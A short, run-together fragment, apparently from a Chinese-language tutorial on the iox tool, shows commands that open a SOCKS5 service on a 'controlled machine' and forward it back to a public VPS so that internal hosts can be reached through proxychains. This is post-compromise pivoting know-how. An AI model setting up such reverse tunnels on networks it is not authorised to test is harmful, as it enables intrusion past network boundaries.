 #在本地 0.0.0.0:1080启动Socks5服务./iox proxy -l 1080#在被控机开启Socks5服务,将服务转发到公网VPS#在VPS上转发0.0.0.0:9999到0.0.0.0:1080#你必须将两条命令成对使用,因为它内部包含了一个简单的协议来控制回连./iox proxy -r 1.1.1.1:9999./iox proxy -l 9999 -l 1080      #注意,这两个端口是有顺序的#接着连接内网主机proxychains.confsocks5://1.1.1.1:1080